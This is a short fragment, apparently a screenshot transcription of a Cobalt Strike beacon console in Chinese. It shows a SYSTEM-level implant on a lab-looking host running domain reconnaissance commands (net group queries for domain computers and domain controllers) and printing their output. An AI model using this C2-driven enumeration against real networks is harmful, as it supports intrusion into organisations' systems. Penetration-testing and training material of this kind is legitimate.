 事件日志 X Beacon 10.10.10.136@1400 X
[+] received output:
域的主域控制器:
AD01
命令成功完成。
[+] =========== 查看所有域成员计算机列表 ==========
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 sec123.cnk 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
SERVER2012$
命令成功完成。
[+] =========== 查看域控列表 ==========
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 sec123.cnk 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
[SERVER2012] SYSTEM */1400 (x64) Bid: 127788056 NT: 6.2 last: 1s
beacon>